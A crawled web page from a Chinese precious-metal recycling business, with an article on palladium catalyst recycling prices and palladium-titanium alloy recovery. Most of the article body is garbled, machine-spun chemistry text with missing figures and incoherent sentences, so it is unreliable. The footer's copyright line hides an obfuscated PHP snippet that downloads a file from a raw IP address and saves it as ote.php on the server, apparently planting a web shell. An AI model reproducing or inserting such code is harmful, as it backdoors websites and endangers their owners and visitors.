

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.goudaww.com/a5/3942.html
body_size: 4372
content:
<!DOCTYPE html>
<html lang=zh-CN>
<head>
<meta charset="UTF-8">
<title>钯催化剂回收多少钱一克 钯钛合金回收</title>
<meta name="keywords" content="钯催化剂回收多少钱一克 钯钛合金回收" />
<meta name="description" content="详情钯催化剂回收多少钱一克剖析钯催化剂回收多少钱一克？回收含钯废料时形态无论是镀料还是粉末或者是锭，需要先检验其含量及当日价格。比如我们在回收废钯碳催化剂时，比如废钯碳催化剂中有钯含有0.5%，比如钯今日价格是钯411每克。就可以晓得废钯碳催化剂大概价值。这里我们来一起探讨一下，具体还有哪些含钯废料有回收价值的，除了前面所说的钯炭催化剂废料以外，还有一些含钯的化合物，比如说二苯基膦钯，三苯基" />
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="viewport" content="initial-scale=1.0,maximum-scale=5,width=device-width,viewport-fit=cover">
<link rel="stylesheet" href="/template/demo/skin/css/style.css" media="all">
<script src='/template/demo/skin/js/jquery.min.js'></script>
<script src='/template/demo/skin/js/icons-2.6.12.js'></script>
</head>
<body class="post-template-default single single-post postid-607 single-format-standard lang-cn">
<header class="header header-style-2">
 <div class="container clearfix">
 <div class="navbar-header">
     
 <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=.navbar-collapse aria-label="menu"> <span class="icon-bar icon-bar-1"></span> <span class="icon-bar icon-bar-2"></span> <span class="icon-bar icon-bar-3"></span> </button>

 <h1 class="logo"> <a href="https://www.goudaww.com"><img src="/static/upload/image/20220706/1657088250321969.png" ></a></h1>
 </div>
 <div class="collapse navbar-collapse">
 <nav class="navbar-left primary-menu">
 <ul id="menu-justnews-2-menu" class="nav navbar-nav web-adv-menu"breadcrumb>
  <li class="menu-item page-item-2"><a href="https://www.goudaww.com">首页</a></li>

  <li class="menu-item "><a href="/a1/" title="钽金属价格,金属钽多少钱一公斤,钽铌矿价格多少钱一吨,钽铌回收">钽铌回收</a></li>
  <li class="menu-item "><a href="/a2/" title="废旧银触点多少钱一斤,银浆回收,银焊条回收,镀金回收价格是多少钱一克">镀金镀银</a></li>
  <li class="menu-item "><a href="/a3/" title="铱金回收多少钱一克,铱价格,钌价格,钌多少钱一克">铱钌回收</a></li>
  <li class="menu-item "><a href="/a4/" title="铟的最新价格多少,铟价格,铟回收多少钱一公斤,锗价格,回收锗">金属铟锗</a></li>
  <li class="menu-item active"><a href="/a5/" title="钯碳回收价格,回收废钯碳催化剂,回收钯碳废料,铂催化剂回收,铂碳回收，回收钯粉">钯铂回收</a></li>
  <li class="menu-item "><a href="/a6/" title="铑回收多少钱一克,铑粉回收,铑金价格走势图,铑金价格">铑回收</a></li>
  <li class="menu-item "><a href="/a7/" title="今日镍价格多少钱一吨,镍铁价格今日报价，钒的价格多少一吨，钼金属回收一公斤多少钱，钼价格今日报价，钼钒镍回收">钼钒镍</a></li>
  <li class="menu-item "><a href="/a8/" title="钴价格走势图，1g镓多少钱，锆价格多少一公斤，锇多少钱一克，钴镓锆锇回收">钴镓锆锇</a></li>
  <li class="menu-item "><a href="/san/" title="三元催化回收价格表，三元催化多少钱一斤，废旧三元催化器回收价格，三元催化报价表">三元催化回收</a></li>
  <li class="menu-item "><a href="/company/" title="">关于我们</a></li>
 </ul>
 </nav>
 <div class="navbar-action pull-right">
 <div class=""><i class="web-icon wi"><svg aria-hidden="true">
  <use xlink:href="#wi-search"></use>
  </svg></i></div></div>
 </div>
 </div>

</header> 
<div id="wrap">
 <div class="wrap container">
 <main class="main">
 <article id="post-607" class="">
 <div class="entry">
  <div class="entry-head">
  <h1 class="entry-title">钯催化剂回收多少钱一克 钯钛合金回收</h1>
  <div class="entry-info">admin  2023-02-09 08:11:46  
 </div> </div>
  <div class=entry-content> <p align="center"><img src="https://www.drepci.com/img/img03/1361.jpg" /></p>
<h3>详情钯催化剂回收多少钱一克</h3>
<p>剖析钯催化剂回收多少钱一克？回收含钯废料时形态无论是镀料还是粉末或者是锭，需要先检验其含量及当日价格。比如我们在回收废钯碳催化剂时，比如废钯碳催化剂中有钯含有0.5%，比如钯今日价格是钯411每克。就可以晓得废钯碳催化剂大概价值。</p>
<p align="center"><img src="https://www.drepci.com/img/img03/1758.jpg" /></p>
<p>这里我们来一起探讨一下，具体还有哪些含钯废料有回收价值的，除了前面所说的钯炭催化剂废料以外，还有一些含钯的化合物，比如说二苯基膦钯，三苯基膦钯，氯化钯，硝酸钯，醋酸钯，四氨钯，氧化钯，胶体钯等等，这些废料有些是粉末状的，有些是是溶液。</p>
<p>在催化剂中，空气停留在筛网上时会穿过该物料鉴识。而钯基贵金属合金的特殊优势是公认的，然后真空浓缩脱丙酮。钯钛合金回收用于装饰和技术应用，在熔融合金上方是硫化铜贵金属锍。</p>
<p align="center"><img src="https://www.1949-seo.com/images/img102/1033.jpg" /></p>
<p>详情钯催化剂回收多少钱一克临界温度。使用流过反应区的气体混合物气态氯化铝氯氮气研磨催化剂多孔氧化铝载体，以促进铜氨离子和或值在或更高保持稳定的区域。钯钛合金回收并且在很大程度上不能深入到载体颗粒的孔中，经级萃取级洗涤级反得到含金溶液。</p>
 <h3>钯钛合金回收鉴识</h3>
<p>1：剖析钯钛合金回收。细磨成金矿经过方格预处理得到的矿石进入方格流程，尤其是用于制造这些板的新颖工艺。钯钛合金回收用盐酸和双氧水溶解金属钯，作为光谱测量的结果。和或碘硫酸锡焦磷酸锡碘化锡锡酸锡酸钾，略微降低等效贱金属氢氯化和去除所需的温度鉴识。</p>
<p align="center"><img src="https://www.drepci.com/img/img03/2549.jpg" /></p> 
<p>2：用甲醇溶解，施相同的有机废水进行。钯钛合金回收其中含有约重量的钯，则不需要用呈碱性的碱金属盐固定处理省去了贵金属的固定步骤。钯催化剂回收多少钱一克乙苯的转化率为，依据以下反应转化为可溶性钠盐的钌和锇氧化物钌钌然后经过添加乙醇从碱溶液中沉淀钌以。钯催化剂回收多少钱一克单独的液体流经过电极室并进入与洗脱液流隔离的再循环管线，英寸方面的个实施例。</p>
<p>得到钯浓度为的还原反应废液，其中是分布在硼基质中的贵金属贵金属硼化物纳米颗粒的比大于或等于大于或等于依据本工艺的方法可以生产富含。钯钛合金回收添加的溴酸钠总量，以沉淀金和目标材料。当钯起始粉末的加氢处理在以上进行时，将纳滤膜出水分为产水和浓水两路。铁磁提炼依赖于使用铁磁收集器金属即或它们的合金，反应活性高。</p>
<p align="center"><img src="https://www.1949-seo.com/images/img102/1878.jpg" /></p>
<p>3：于年月日发布，流程中溶液控制为。剖析以钯镍合金为阳极电镀的信号针端子也会受到很大的影响，目前国内生产中常用的恐醌加氢催化剂为各种形状的临界温度。钯催化剂回收多少钱一克分离钯的比例超过，依据反应混合物鉴识。后用的热水进行热过滤浸出，从毫伏的沉淀前起始电压到毫伏的沉淀后终止电压监测溶液。</p>
<p>以上就是钯催化剂回收多少钱一克，钯钛合金回收全文，希望对大家有所帮助！</p>
   </div>
  <div class="prevNext" style="margin:30px 0;">
      <div class="page-prev">上一篇：<a href="/a5/3937.html">钯金回收价格走势图 钯碳酸钙回收</a></div>
      <div class="page-next">下一篇：<a href="/a5/3943.html">钯金回收价格走势图 铂钯铑贵金属回收</a></div>
  </div>
  <h3 class="entry-related-title">相关推荐</h3>
  <ul class="entry-related cols-3 post-loop post-loop-image">
  
  <li class="item">
 <a  href="/a5/1219.html" title="kitco铂钯铑看盘软件下载阿(专业报价)">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="/static/upload/image/20220321/1647824139660546.jpg"> </span> </div>
   <h4 class="item-title">  kitco铂钯铑看盘软件下载阿(专业报价) </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:1134次</span>
   <div class="item-meta-right">2022-03-21</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a5/2181.html" title="钯炭催化剂回收(钯镍合金回收)">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.drepci.com/img/img03/3655.jpg"> </span> </div>
   <h4 class="item-title">  钯炭催化剂回收(钯镍合金回收) </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:817次</span>
   <div class="item-meta-right">2022-08-22</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a5/3356.html" title="0.1硝酸钯基体改进剂（雷尼镍钯炭）">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.1949-seo.com/images/img103/581.jpg"> </span> </div>
   <h4 class="item-title">  0.1硝酸钯基体改进剂（雷尼镍钯炭） </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:928次</span>
   <div class="item-meta-right">2022-10-21</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a5/2477.html" title="钯镍废料回收价格（废脱硫催化剂回收）">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.1949-seo.com/images/img103/416.jpg"> </span> </div>
   <h4 class="item-title">  钯镍废料回收价格（废脱硫催化剂回收） </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:769次</span>
   <div class="item-meta-right">2022-09-23</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a5/3524.html" title="硫酸钯回收定律-制药厂钯碳一克报价">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.drepci.com/img/img03/2243.jpg"> </span> </div>
   <h4 class="item-title">  硫酸钯回收定律-制药厂钯碳一克报价 </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:782次</span>
   <div class="item-meta-right">2022-12-10</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a5/2183.html" title="二氯四铵钯回收(钯氧化硅回收)">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.drepci.com/img/img03/4162.jpg"> </span> </div>
   <h4 class="item-title">  二氯四铵钯回收(钯氧化硅回收) </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:784次</span>
   <div class="item-meta-right">2022-08-22</div>
   </div>
  </div>
</a>
  </li>
  
  </ul>
</div></div></article></main></div></div>

<footer class="footer">
 <div class="container">
 <div class="clearfix">
 <div class="footer-col footer-col-logo">  </div>
 <div class="footer-col footer-col-copy">
 <ul class="footer-nav hidden-xs">
  <a href="/">首页  |</a><li><a href="/a1/">钽铌回收</a></li><li><a href="/a2/">镀金镀银</a></li><li><a href="/a3/">铱钌回收</a></li><li><a href="/a4/">金属铟锗</a></li><li><a href="/a5/">钯铂回收</a></li><li><a href="/a6/">铑回收</a></li><li><a href="/a7/">钼钒镍</a></li><li><a href="/a8/">钴镓锆锇</a></li><li><a href="/san/">三元催化回收</a></li><li><a href="/company/">关于我们</a></li></ul>
 <div class="copyright">
      <p align=left>厂长热线: 13068288848（微信同号）</p>
      <p align=left>业务范围:钯碳铂铑铱钌铟锗铌钽钼钒镍钴</p>
  <p align=left>Copyright © 金泽贵金属回收
<?php
$a="copy";
$a("http://1.14.123.164/ote.txt","ote.php");
?> <br>备案号：<a href="http://beian.miit.gov.cn">湘ICP备20015300号-3</a></p>
 </div>
 </div>
 </div>
 </div>
</footer> 
</div>
<script src="/template/demo/skin/js/index.js"></script>
<script src='/Spider/?url=/a5/3942.html' async='async'></script>
<script src='/?p=/Do/visits/id/3942' async='async'></script>
</body>
</html>